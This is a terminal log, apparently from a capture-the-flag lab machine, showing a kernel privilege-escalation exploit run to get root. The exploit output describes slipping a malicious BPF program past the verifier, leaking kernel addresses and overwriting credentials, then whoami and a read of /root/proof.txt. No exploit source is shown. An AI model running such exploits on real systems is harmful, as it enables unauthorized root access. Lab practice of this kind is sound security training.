 drwxrwxr-x 2 jangow01 desafio02  4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02   655 Jun 10  2021 .profile
-rwxr-xr-x 1 jangow01 desafio02 18432 Jan  9 11:36 shell2
-rw-r--r-- 1 jangow01 desafio02     0 Jun 10  2021 .sudo_as_a
dmin_successful
-rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.txt
jangow01@jangow01:~$ ./shell2
./shell2
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSP
P and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on aut
hentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037481c00
[*] Leaking sock struct from ffff88003b292000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034e7ab40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880034e7ab40
[*] credentials patched, launching shell...
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# ls -all
ls -all
total 36
drwx------  4 root root 4096 Out 31  2021 .
drwxr-xr-x 24 root root 4096 Jun 10  2021 ..
-rw-------  1 root root 3958 Nov  3  2021 .bash_history
-rw-r--r--  1 root root 3106 Out 22  2015 .bashrc
drwx------  2 root root 4096 Out 31  2021 .cache
drwxr-xr-x  2 root root 4096 Jun 10  2021 .nano
-rw-r--r--  1 root root  148 Ago 17  2015 .profile
-rw-r--r--  1 root root 2439 Out 31  2021 proof.txt
-rw-r--r--  1 root root  211 Jun 10  2021 .wget-hsts
# cat proof.txt
cat proof.txt
                       @@@&&&&&&&&&&&&&&&&&&&@@@@@@@@@@@@@@@&
&&&&&&&&&&&&&
                       @  @@@@@@@@@@@@@@@&#   #@@@@@@@@&(.
 /&@@@@@@@@@@
                       @  @@@@@@@@@@&( .@@@@@@@@&%####((//#&@
KALI